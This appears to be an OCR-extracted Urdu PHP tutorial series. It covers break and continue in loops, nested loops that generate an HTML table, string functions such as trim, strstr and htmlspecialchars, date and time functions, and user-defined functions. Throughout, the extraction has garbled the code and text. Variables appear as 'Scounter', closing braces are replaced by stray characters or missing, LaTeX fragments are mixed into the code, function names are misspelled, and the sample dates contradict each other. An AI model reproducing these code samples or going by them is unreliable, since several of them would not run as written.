while اور while لوپس میں جب تک کنڈیشن فالس نہیں ہوجاتی ہے execute ہوتے رہتے ہیں لیکن اگر ہم حامیں کہ بہ کہ عاص حکیہ برختم ہوجائے تو انکوبر یک بھی کرسکتے ہیں۔ بر یک کرنے سےمراد کی لوپ کوختم کرنا پالوپ سے باہرنکلنا ہے۔اسکے لئے ہم لوپ کےاندرکسی خاص جگہ پر b reak کا کی ورڈ استعال کرتے ہیں۔اس مثال کوٹمیٹ کریں:

```
<html>
<head>
<title>Using the break Statement</title>
</head>
<body>
<div>
 <?php
      for ($counter = -4 ; $counter <= 10; $counter++ ) {
                  if ($counter == 0) {
                         break;
           $temp = 4000/\$counter;print "4000 divided by $counter is.. $temp<br />";
       ı
?>
</div>
</body>
</html>
```
اگر کسی لینگونج میں ہم کسی نمبرکو 0 رکھتیم کرتے ہیں تو ہمیں ایک e r c or کا سامنا کرنا پڑتا ہے کیونکہ ہم کسی نمبرکو 0 رکھتے ہے۔اس طرح PHP میں اگر ہم کسی نمبرکو0 پرتقسیم کریں گے تو یہاں ہمیں ایک warning کا سامنا کرنا پڑےگا:

Warning: Division by zero in D: \xampp\htdocs\loops.php on line 13 اوپر کی مثال میں ہم نے for لوپ میں ایک Scounter کا ویریبل بنایااوراسکو 4 – کی ویلیودے دی۔ temp\$ کی ویریبل میں ہم 4000 کو Scounter پرتقسیم کرنے کے بعد کی ویلیوکوسٹورکررہے ہیںاور پھر پیچےایک لائن میں اسکار پزلٹ پرنٹ کررہے ہیں۔اس لوپ میں آ پکوایک £ i کا سٹیٹنٹ بھی نظرا رہاہے جوکہ Scounter کو چیک کرتا ہےاوراگراسکی ویلیو 0 ہوتو break کاسٹیٹنٹ پھرلوپ کوختم کر دیتاہے کیونکہ اگرینچے ہم 4000 کو0 پرتقسیم کرینگے تو PHP ہمیں warning دےگا۔اسطرح آپ نے دیکھالیا کہ کہیے ہم کسی لوپ کوختم کر سکتے ہیں کسی خاص جگہ یر، جہاں ہم بھچھتے ہیں کہ کوئی Ferror نے گایاو ہاں پر ہمارامقصد یوراہوتاہواور ہمیں اس لوپ کی مزیدِ ضرورتے نہیں ہوتی۔

■ گنی خاص جگہ یر continue Statement کی مدد سےلوپکو**skip** کرنا

continue Statement کی مدد ہے ہم لوپ کوکسی خاص جگہ پرskip کرتے ہیں جس سے ہماراپورالوپ ختم نہیں ہوتا چیے کہ پچھلے مثال میں آپ نے دیکھا کہ break سے ہمارا پورالوپ end up ہوجا تا ہے،جبکہ cont inue سے ہمارا پورالوپ end up نہیں ہوتا بلکہ ایک خاص لوپ کو skip کردیتا ہے۔ پیچے کی مثال کوٹمیٹ کریں:

```
<html>
       <head>
       <title>Using the continue Statement</title>
       </head>
       <body>
       <div>
              <?php
                      for ( \text{Scounter} = -4; \text{Scounter} \leq 10; \text{Scounter++} ) {
                             if ($counter == 0) {
                             continue;
                             ı
                      $temp = 4000/$counter;
                      print "4000 divided by $counter is .. $temp<br />>";
              ?>
       </div>
       </body>
       </html>
وہی کچھپلی والی مثال ہے گھرائمیں ہم نے break کی جگہ یرcontinue استعمال کیا ہے جو کہ صرف اس لوپ کو skip کرے گا جسمیں
Scounter کی ویلیو 0 ہوجائےاور ہاتی لوپآ خرتک چلتار ہےگا گیجنی ہمارالوپend up نہیں ہوگااور جمیں warning کا بھی سامنانہیں کرنا
پڑے گا کیونکہ جہاں پر Counter کی ویلیو 0ہورہی ہے وہاں پر continue statment اسکوskip کررہاہےاور نیچے کا کوڈ رن نہیں
ہوتا بلکہ pointer کو واپس for میں بھیجا جاتا ہے جہاں پر Scounter میں اضافہ ہوجاتا ہے اور اسطرح پیہ لوپ چلتا رہے گا جب تک
                                                                        scounter$ کی ویلیو10 سے بڑی ٹہیں ہوجاتی۔
```
### **Nesting Loops**

ہم ایک لوپ کےاندراورلوپ بھی استعال کر سکتے ہیں۔ یہ dynamic HTML tables بنانے میں بہت مددگار ثابت ہوتے ہیں۔درج ذیل کوڈ کوtables . php کےنام ہےhtdocs میں save کریںاور پھرا کارزلٹ دیکھیلیں۔

 $<$ html> <head> <title>Nesting Two for Loops</title> </head> <body> <div> <?php print "<table border=\"1\">"; for (  $\frac{1}{2}y=1$ ;  $\frac{1}{2}y<=12$ ;  $\frac{1}{2}y++$  ) { print "<tr>"; for (  $x=1$ ;  $x<-12$ ;  $x+1$  ) { print "<td>"; print  $(\$x * \$y)$ ; print "</td>"; <sup>1</sup> print "</tr>"; ł print "</table>";  $2\geq$ </div> </body>  $<$ /html> اس مثال میں ہم نے f o r لوپ کےاندردوسرا f o r لوپ لگایا ہے۔ پہلالوپ ٹیبل کی روز ( r ows ) یعنی< t r بنا تا ہےجبکہ اندروالالوپ آئمیس کالم یعنی <td> بناتا ہے ۔آپ نے دیکھا کہ لوپ کے ذریعے ہم ٹیبل کتنی آ سانی کے ساتھ generate کراتے ہیں۔آج کاسبتی ختم ہواامید ہے کہ آپ لوگوں نے کچھ نہ کچھ سکھاہوگا۔دعاؤں میں یادرکھیں۔اللّٰہ جا فحظ (ورکشاپ) (1): ایک پروگرام بنائیں جسمیں ایک فارم ہواورائیس ایک ٹیکسٹ بکس اورسمٹ کابٹن ہو۔جسمیں پوزرایک نمبر دےگااور جب وہ سمٹ کریں تو آپکا پروگرام اسکو يتائے کہ پنبر جفت (even) ہے یا طاق (odd)۔ (2): ایک پروگرام بنائیں جسمیں ایک فارم ہوادرائییں ایک ٹیکسٹ بکس اور سمٹ کا بٹن ہو۔جسمیں یوزرایک نمبردےگااور جب وہ سمٹ کرےقو آپکاپروگرام اس نمبر کے 100 تک پہاڑے(tables) پنادے۔آپ کاپروگرامصرف2اور20 کے درمیان نمبرقبول کرےا گرنمبر 2 سے چھوٹایا20 سے بڑاہو یا سڑنگ ویلیوہوتو آپکا یروگرام ایک پہنچ di splay کرےاور پوزرکو بنائے کہ 2اور 20 کے درمیان نمبر دیں۔

شڪيل محمد خان shakeel599@gmail.com ............

پی ایچ پی ، مائی سیکول اور ویب ڈویلپمنٹ کی آٹھویں کلاس میں خوش آمدید

# ■ (String Functions) سٹرنگ نشکشنز (String Functions

جب ہم کسی وریبل کوکوماز (" " ) کےاندر کچھاکھ کر assign کردے تووہ ایک سڑنگ وریبل بن جا تاہے۔ یاوہ وریبل جسمیں ہم کریٹرزسٹورکر تے میں کوسٹرنگ وریبل کہتے ہیںاوراس کا ڈیٹاٹائپ سٹرنگ ہوتا ہے۔ڈیٹاٹائپس اوروریہبلز آپ نےسبق نمبر 3 میں تفصیل سے پڑھے تھےاورا گرکسی کونہیں معلوم توسیق نمبر3 کوstudy کریں۔پنچ ہم ایک سڑنگ وریہل بناتے ہیں:

 $Sstr = "I Love Pakistan".$ 

ہم نے Sstr کے نام سےایک وبریبل بنایا۔آپ دیکھ رہے ہیں کہاسکوجوویلیوassign ہوئی ہےوہ کوٹس ( " " ) کےاندرکر یکثرز کامجموعہ ہے۔جس ہے str پی سٹرنگ وریبل بن گیا۔اباس قسم کے سٹرنگ وریبلز پرہم مزیدِفنکشنز apply کرکے مطوبہ ریزلٹس حاصل کر سکتے ہیں۔ پاان فنکشنز کے ذ ریعے آپ سڑنگز وریہبلز سے کھیلتے ہیں۔کھیلنے سےمراداس وریہل کی بناؤسڈگار، اس میں کی بیشی، کا ٹناجوڑ نا،تچوٹے پابڑے حروف میں کرنا،کسی لفظ کوتلاش کرنا،ائمیں سے کچھ حروف لینا وغیرہ وغیرہ۔ویسے تو PHP میں تقریباً 94 سڑنگ فنکشنز موجود ہیں بلیکن ہم چندایک جوضروری ہیں، پر بات کرینگے۔تواپنا PHPایڈیٹر کھولیں اور مندرجہ ذیل مثالوں کوٹمیٹ کریں۔

نوٹ: سٹرنگ کےفنکشنز استعال کرنے کیلئےہمیں کوئی اضافی انسٹالیشن کی ضرورتےنہیں ہوتی۔ یہ PHP Core کا حصہ ہیں۔

#### $chr$  0

ر.<br>نىڭشن كى ascii دىليوكواسكەكرىكىژىيىن تېدىل كرتا ہے \_

#### chr (ascii value)

مثال:  $$test = chr(65);$ echo \$test; ☆ output: A

> ord 2

سے chr کاالٹ ہےلینی ایک کریکٹر لیتا ہےاوراسکی asci یا ویلیوریٹرن کرتا ہے۔

#### ord (character)

مثال:  $\texttt{Sets} = \texttt{ord('A'')}:$ echo \$test; ☆output: 65

#### trim 0

کسی سڑنگ کے شروع اورآ خرسے وائٹ پپس ختم کرتا ہے۔وائٹ سپسز سے مرادمند رحیدۂ مل ہیں:

" " (ASCII 32 (0x20)), an ordinary space. "\t" (ASCII 9  $(0x09)$ ), a tab. "\n" (ASCII 10  $(0x0A)$ ), (line feed). "\r" (ASCII 13 (0x0D)), a carriage return. "\0" (ASCII  $0$  (0x00)), the NUL-byte. " $x0B$ " (ASCII 11 (0x0B)), a vertical tab.

#### trim (string)

مثال:

 $$str = trim(" I Love Pakistan \n'')$ echo \$str;  $\hat{\mathbb{X}}$  output: I Love Pakistan

strien <sup>®</sup>

ر فنکشن کس سٹرنگ میں کر یکٹرز کی تعداد بتا تاہے۔

#### strien(string)

مثال:

 $$country = "Pakistan";$ echo 'length of \$country variable is:' . strlen(\$country);  $\hat{\mathbb{X}}$  output: length of country variable is: 8

ucfirst 6

گس سڑنگ کے پہلے ترف کو بڑے (upper) میں تبدیل کرتاہے۔

### ucfirst(string)

مثال:

 $$str = "my name is shakeel";$ echo ucfirst(\$str);  $\hat{X}$  output: My name is shakeel

### ucwords 6

کسی سٹرنگ کے ہرلفظ کے پہلے حرف کو بڑے (upper) میں تبدیل کرتا ہے۔

### ucwords(string)

مثال:

 $$str = "hello world";$ 

 $$str2 = ucwords ($str);$ 

echo \$str2;

☆ output: Hello World



یک سٹرنگ کوبڑے تروف (upper case) میں تبدیل کرتاہے۔

#### strtoupper(string)

مثال:  $$str = "hello world";$  $$str2 = strtoupper ($str);$ echo \$str2; X output: HELLO WORLD

strtolower <sup>®</sup>

یہ کی سڑنگ کوچھوٹے حروف (lower case) میں تبدیل کرتاہے۔

#### strtolower(string)

مثال:  $$str = "HELLO WORLD";$  $$str2 = strtolower ($str);$ echo \$str2;  $\hat{X}$  output: hello world

### strstr

یڈنکشن ایک سڑنگ اورایک کریکٹر لیتا ہےاوراس کریکٹر کوسٹرنگ میں تلاش کرکے کریکٹر کے پوزیشن کے بعدآ خرتک کی سٹرنگ ریٹرن کرتا ہے۔

strstr (string haystack, string needle)

```
مثال:
$email = "user@example.com";$domain = strstr($email, '0');echo $domain;
```
 $\hat{X}$  output: @example.com

substr <sup>1</sup>

سٹرنگ کےاندر کے کی حصے کوریٹرن کرتا ہے۔

#### substr (string string, int start [, int length])

مثال:



addslashes m

سٹرنگ کےاندراگرکوئی سنگل کوما( ' ) ،ڈبل کوما( '' )یابیک سلیش ( / )استعمال ہواہواوراسکوہم $\det$ a tabase میں سٹورکرناچاہتے ہوتو پیکر یکٹرز ہارے لئے مسائل پیدا کر سکتے ہیںاس لئے اس تنم کے سڑنگ کو ہینڈل کرنے کیلئے ہمaddslashes کافنکشن استعمال کرتے ہیں جوکسی سڑنگ میں ان کریکٹرز سے پہلےسلیش (\)لگادیتاہےاورہمیں ک $\exp$  = کاسامنانہیں کرناپڑتا۔

#### addslashes (string str)

مثال:  $$str = "Pakistan's";$ echo addslashes (\$str) ;  $\hat{X}$  output: Pakistan\'s

#### stripslashes  $\mathbf{D}$

کس سڑنگ سےاضافی s lashes کو ختم کرتاہے۔جیسے کہاویرکی مثالadds lashes میں ہم نے دیکھاجوخاص کریکٹرز سے پہلےسلیش لگا

دیتا ہےای طرح پوفنکشن سڑنگ سےاضافی سلیشوں کوختم کرتا ہے۔اگر ہمارے پاس کوئی سڑنگ database سے حاصل ہور ہا ہواورہم اسکو پہنچ پر display کرتے ہیںتوہم پینکشن استعمال کرتے ہیں تا کہاس اضافی سلیش ختم ہوجائے۔

#### string stripslashes (string str)

مثال:  $\texttt{Sstr} = "Pakistan \'s";$ echo stripslashes (\$str); ☆ output: Pakistan's

#### htmispecialchars ®

یونکشن کس سڑنگ کے پیش کریکٹرزکو HTML entities میں تبدیل کرتاہے۔اسکوسمجھانے کیلئے میں آ پکوایک مثال دیتاہوں جس سے آپ کوکلیئر ہوجائے گا۔فرض کرتے ہیں آپ اپنے سائٹ پر پوزرز سے کومنٹس (comments) لیتے ہیں جسکے لئے آپ نے ایک فارم بنایا ہےاوراسمیں ایک عیکسٹ اپر ہاہے جہاں پوزرا بنی کو منٹس t ype کرے گا۔اگر پوزراس ٹیکسٹ اپر ہامیں HTML کوڈ سے فارمیٹنگ کرے یعنی t ags کا دے جیسے کہ h1>I> am shakeel</h1> یا کوئیJavascript ٹائپ کردے جس سے نہصرف آ کی پیچ کی فارمیٹنگ خراب ہوگی ساتھ ساتھ پہ دوسرے یوزرز کوبھی براگ گا کیونکہ میرا نام سب سے بڑا نظر آئے گا جبکہ اگر javascript کوئی ٹائپ کر دےاورائمیں ایک لوپ لگا کر 1000 دفعہ a lert دےتو آ پکے سائٹ کا پیڑ اغرق ہوجائے گا۔اس لئے جب آپ یوزرز سے کوئی فارم<sup>ف</sup>ل کرائیں تو آپ کوکسی پربھی اعتیار نہیں کرنا جا ہےاورآپ کو ہر طرف سے سوچناپڑے گا۔اس قسم کیhacking کوروکنے کیلئے رفنگشن بہت کارآ مدہے۔اور جب بھی آپ یوزر سے کوئی ڈیٹالیں اسکواس فنکشن سےضرور گزاریµور پھراسکوatabaseسٹ شورکریں۔

#### string htmlspecialchars (string string [, int quote\_style [, string charset]])

مثال:  $sstr = "# 1/h1>";$ echo htmlspecialchars(\$str);  $\hat{X}$  string becomes:  $\delta l t$ ; hl> I am shakeel $\delta l t$ ; hl>  $\hat{X}$  Result on Page: <h1>I am shakeel</h1>

str\_replace

کس مشرنگ میں جہاں جہاں یہ fsearch string آیاہو، اسکو replacement string سے تبدیل کرتاہے۔

str\_replace (mixed search, mixed replace, mixed subject)



 $$str = "Hello World!";$ echo str\_replace("World", "Shakeel", \$str);  $\hat{\mathbb{X}}$  output: Hello Shakeel!



str\_repeat (string input, int multiplier)

مثال: echo str\_repeat("\*", 10); ☆ output: \*\*\*\*\*\*\*\*\*\*

nl2br



#### nl2br (string string)

مثال:

echo nl2br("Error!: \n Cannot connect to database server."); ☆ output: Error!:<br> Cannot connect to database server.

md5 کس سڑنگ کے md5 hash جوکہ 32 کریکٹرز پر مشتملhexadecima نمبرہوتاہے، ریٹرن کرتاہے۔ بیڈیادونرکس سڑنگ کوAncrypt کرنے کیلئےاستعمال ہوتاہے۔

#### md5( string )

مثال:  $$str = "Hello";$ echo md5(\$str);  $\hat{X}$  output: 8b1a9953c4611296a827abf8c47804d7

جیے کہ میں نے پہلے بتایا کہ سڑنگز کو ہینڈل کرنے کے کافی سارے فنکشنز میں جوسب کے سب ہم یہاں پر بیان نہیں کر سکتے لیکن ان میں جواہم تھےانکوہم نے تفصیل ہے بیان کیا تا کہ آ پلوگوں کو کچھآ ئیڈیاہوجائے۔سڑنگ کے مزیدِفنکشنز پڑھنے کیلئے php . net کووزٹ کریں۔

■ Date®ادرTime فَنَكْشَدُ∙

اب ہم PHP کے date اور time کے پچھ فنکشنز دیکھتے ہیں۔ جیسے کہ آپ کومعلوم ہے کہ PHP کاسکر پٹ سرور پر رن ہوتا ہے اس لئے جب ہم date اور t ime حاصل کرتے ہیں تو بیاس سرور کے ہوتے ہیں جہاں PHP کاسکر پٹ رن ہور ہا ہو۔اگر آپ لوگلی PHP سکر پٹ چلا رہے ہیں یعنی XAMPP اپنے کمپیوٹر پراستعال کررہے ہیں، گچرتو بیہآ کیےلوکل سٹم سے حاصل ہوتگے اوراگرا کی سائٹ on l i ne ہے تو کچر t i me اس مرور کے ہوتگے جہاں پرآ پ کی سائٹ host ہوئی ہے۔تواپناPHP ایڈیٹرکھولیں اورمندرجہ ذیل مثالوں کوٹمیٹ کریں۔ نوٹ: Date&Time کے فنکشنز استعمال کرنے کیلئے ہمیں کوئی اضافی انسٹالیشن کی ضرورت نہیں ہوتی۔ یہ PHP Core کا حصہ ہیں۔

#### date Œ

مخلف فارمیٹس میں date&time حاصل کرنے کیلئے استعمال ہوتا ہے۔

string date ( string format [, int timestamp] )

جس طرح آپ date کے فنکشن میں دیکھ رہے ہیں کہ اسمیں ہم فارمیٹ ( format ) کاایک parameter پاس کررہے ہیں،اور یہاس کے مطابق ہمیں ویلیوریٹرن کریگا۔ویسے تو datetime حاصل کرنے کے بہت سارے فارمیٹس میں ہیں لیکن ہم چندا ہم فارمیٹس کود کچھتے ہیں۔



اب ہم date فنکشن کی مختلف مثالیں دیکھتے ہیں جسمیں ہم مختلف فارمیٹس کوملا کر date & t ime بنا کمیں گے:

```
echo date("Y"); //2008 (year)
echo date("m"); //11 (month)
echo date("d"); //25 (day of month)
echo date("Y-m-d")
                    //2008-11-28echo date("d/m/y")
                    // 28/11/08
echo date("F d, Y"); //September 28, 2008
echo date("F j, Y, h:i:s a"); //September 28, 2008, 12:11:35 am
```
### checkdate

کسی جارجین date کوچیک کرتاہےاوراگروہ پیج فارمیٹ میں ہوتو t rue درند false ریٹرن کرتاہے۔

bool checkdate ( int month, int day, int year )

جیسے کہآ ب دیکھ رہیں کہ پینکشن تینparameter کرتاہے۔

checkdate(12, 31, 2008); checkdate (04, 35, 2008);

//returns true // returns false

time() ❸ رنینکشن موجود January 1 1970 بیٹرن کرتا ہے۔timestamp سیکنڈز کاایک نمبرہوتا ہے جو1970 1 January 1 GMT 00 : 00 : 00 سےلیکراپ تک کےسیکنڈز پر شتمل ہوتا ہے۔اس کے ذریعے ہم پرانی تاریخ یا آنے والی کوئی تاریخ کے بارے میں معلومات حاصل کرتے ہیں۔اگرآ پے date کافنکشن دیکھیں توائمیں جودوسرا پیرامیٹر ہےوہ t i mest amp ہے۔جسمیں ہم کوئی پرانی پانٹی تاریخ کا t i mest amp و پنے ہیںاورا سکےمطابق اس تاریخ کےمخلف فارمیٹس بناسکتے ہیں۔مثال:

```
SnextWeek = time() + (7 * 24 * 60 * 60);
       // 7 days; 24 hours; 60 mins; 60secs
echo 'Now: '. date('Y-m-d') ."\n";
echo 'Next Week: '. date('Y-m-d', $nextWeek) ."\n";
☆ output:
Now:
           2008 - 11 - 30Next Week: 2008-12-07
```
Date & Time کےاوربھی کافی سارٹے فنکشنز ہیںانکے بارے میں مزید پڑھنے کیلئے php . net کووزٹ کریں۔اللہ حافظ

شڪيل محمد خان shakeel599@gmail.com ............

پی ایچ پی ، ماٹی سیکول اور ویب ڈویلپمنٹ کی نویں کلاس میں خوش آمدید

# ■ نَنْكْسُرْ (Functions)

آپ نے اس سے پہلے PHP کے بہت سارےbuiltin فنکشنز دیکھے جس سےآ پکومعلوم ہوگیا کہ فنکشنز ہمارے لئے گتنے مددگار ثابت ہوتے ہیں خاص طور پر جہاں ہم ایک کام بار بارکرتے ہیں۔اب ہم پڑھیس گے کہ فنکشنز کیا ہوتے ہیں اورہم کسی کام کیلئے اپنافنكشن کیے بنا ئىیں گے۔ ■ فَتَكْشَنَ كَيَا هِوَتَا ہِ؟

ہم اپنے روزمرہ کی زندگی میں مخلف مشین استعال کرتے ہیں۔ہرمشین کچھ raw materials یہ raw یہ ایتا ہےاوراس پرعمل کرکے کچھ پروڈیوں کرتا ہے۔فرض کریں مجھےآ م یا کیلے کا جوس بہت پسند ہےاور میں ہفتے حاریا گچ دفعہ پہ بنا تاہوں،اگر میں جوسر جوکہ food processor مشین ہے کی مدد نہیں لیتا تو مجھے بڑی مشکلات کا سامنا ہوگا ،میرا ٹائم بھی ضائع ہوگا ساتھ ساتھ جوس کا وہ مزا بھی نہیں ہوگاجو ہونا جاہیے ۔اگر ہم جوسریعنی ( Grinder) کااستعال کرینگے تو دومنٹ میں بہترین جوس بناسکتے ہیں، جوس بنانے کیلئے سب سے پہلے ہم جوسر پچھان پٹ جسمیں آ م، چینی، دودھ دغیر دشامل ہیں دیتے ہیں۔ پھر جوسران کو پروسس کر گے گا لینجن کمرے گااورہمیں آ ؤٹ پٹ میں جوس دیگا۔ بالکل اس طرح ایک فنکشن ہم سے پچھ argument s لیتا ہےاور پھران کو ہمارے ہدایات کے مطابق پروسس کرکے پچھ دیلیوریٹرن کرتا۔ایک کام جوہم بار بارکرتے ہیں اس کیلئے ایک فنکشن بناتے ہیںاور پھراسکو جہاں ہمیں ضرورت ہوتی ہے call کرتے ہیں۔ہم نے پہلے gettype کاایک فنکشن پڑ ھاتھاجوکہ کسی وریبل کی ڈیٹا ٹائپ بتا تاہے۔

#### gettype(\$test)

یہ PHP کاایک بیلٹ ان فنکشن ہےاسمیں آپ دیکھ رہے ہیں کہ بریکٹس کےاندرہم سےایک argument لیتا ہے۔جوویلیوہم فنکشن کو پاس کرتے ہیںاسکو argument کہتے ہیں۔اوپر کی مثال میں Ştest کاوریۂل ہمargument کے طور پر پاس کررہے ہیں۔ایک فنکشن ایک سے زیادہargument بھی لے سکتاہے۔ مثلاً

some\_function( \$an\_argument, \$another\_argument );

اس مثال میں فنکشن دو argument لے رہا ہے۔ کچھ فنکشن ہمیں کوئی ویلیوریٹرن (return ) بھی کرتا ہے۔ پیسے کہ gettype کافنکشن ہمیں ایک ویلیوریٹرن کرتاہے یعنی جووریہل ہم اسکو پاس کررہے ہیں بیاس پر پچھل کرتا ہےاورہمیں اسکی ڈیٹا ٹائپ ریٹرن کرتاہے۔ ■ ہم اپنافنگشن کیے بناتے ہیں؟

كوئي فنكشن بنانے كيليئے ہم function كامنيٹمنٹ استعال كرتے ہيں مثال:

function some\_function( \$argument1, \$argument2 ) // function code here

```
کوئی فنکشن بنانے کیلئے سب سے پہلے function لکھتے ہیں اسکے بعداس فنکشن کا نام پھر بریکش میں کچھ argumentsاگر درکار ہو دیتے
 میں۔اسکو بھٹے کیلئے ہم ایک مثال دیکھتے ہیں۔ بیکوڈhtdocs میں function . php کے نام سے save کریںاور پھراسکار یزلٹ دیکھیں۔
     <html>
       <head>
       <title>Declaring a Function</title>
       </head>
       <body>
              <?php
                     function bighello() {
                            print "<h1>HELLO!</h1>";
                     ¥
              bighello();
              2></body></html>
       output: HELLO!
اس مثال میںہم نے ایک bighello کے نام سے فنکشن بنایااورائمیس کوئی argument نہیں لے رہے، ہرایک فنکشن میں argument
لینا ضروری تبیں ہے، جہاں ہمیں ضرورت ہوتی ہے وہاں پر a rgument کیتے ہیں۔ پھر دوسری لائن پر ہم ایک لائن پرنٹ کررے ہیں۔اسکے بعد
لائن نمبر 11 پرہم نے ( ) bighello سےاس فنکشن کو call کیا۔ایک فنکشن اس دقت تک کچھ پھی نہیں کرتالیعنی کوئی آ ؤٹ پٹ نہیں دیگا جب
تک ہم اسکوکسی جگہ پر call نہ کرلیں کسی فنکشن کو call کرنے کیلئے اس فنکشن کا نام لکھتے ہیںاورفنکشن کے مطابق اسکو argumen t پاس
               کرتے ہیں،اگراس فنکشن میں argument دینالازمی ہو۔اب ہم ایک ایسافنکشن بناتے ہیں جوکہ arguments لیگا۔
       <html>
       <head>
       <title>Declaring a Function That Requires Arguments</title></head>
       <body><div>
              <?php
                     function printBR($txt) {
                            print ( "$txt<br /\lambdan" );
              printBR("This is a line");
              printBR("This is a new line");
              printBR("This is yet another line");
              2>
       </div></body></html>
       output:
       This is a line
       This is a new line
       This is yet another line
```
### PHP.MySQL اور ویب ڈویلیمنٹ

اس مثال میں ہم نے ایکprintBRکے نام سے فنکشن بنایااور بریکٹس کےاندرایک  $\texttt{txtx}$   $\texttt{start}$  سے ویریبل بنایاجو کہ ایک argument لےگااور فنکشن کو پاس کرے گا۔فنکشن میں ہم اس a r gumen کونٹی لائن پر پرنٹ کررہے ہیں۔اب جب ہم اس فنکشن کو ca11 کریں گے تواسکو ایک argument بھی دیناپڑے گا۔چیسے کہ پنچے ہم نے اس فنکشن کوتین دفعہ call کیا ہےاور ہر دفعہ اسکومخلف argument یا س کرائے ۔اورپوننکشن اسargument کو txt ورییل میں لےکراسکو پرنٹ کرتا ہے۔اس فنکشن کی مدد ہے ہم اپنا ٹیکسٹ سکرپٹ میں کسی بھی جگہ نئ لائن پر پرنٹ کراسکتے ہیں۔اب ہم ایسافنکشن بناتے ہیں جوہمیں کوئی ویلیوبھی ریٹرن کریگا۔اس مثال کوٹمیٹ کریں: <html> <head> <title>A Function That Returns a Value</title> </head> <body> <div>  $<$ ?php function addNums (\$firstnum, \$secondnum) {  $$result = $firstnum + $secondnum;$ return \$result; print addNums(3,5); ?> </div></body></html> Output: 8 اس مثال میں ہم نے addNums کے نام سےایکے فنکشن بنایا۔اس فنکشن میں ہم دو argument s یاس کرار ہے ہیں۔یعنی نیفنکشن آپ سے دو نمبر لےگا،انکوجیح کرےگااورریزلٹ کو result\$ ویریبل میں سٹورکریگا۔return سٹیٹمنٹ فنکشن سےکوئی ویلیوریٹرن کرنے کیلئےاستعمال ہوتا ہے۔ Fesult کوہم ریٹرن کررہے ہیں۔جوفنکشن کوئی ویلیوریٹرن کرتا ہےاسکوہم کسی وریبل میںسٹورکر سکتے ہیں پااسکو پیچ پر پرنٹ کر سکتے میں۔ پنچ ہم نے ایک پرنٹ سٹیمنٹ کےاگےاس فنکشن کو call کیا ہےاوراسکودونمبر پاس کرائے: (print addNums (3, 5 )اب ہ فنکشن ان دونوں نمبرز کو فنکشن کےاندرجمع کرکے gresult کوریٹرن کریگااور printسکو پیچ display کردےگا۔ Variable Scope .

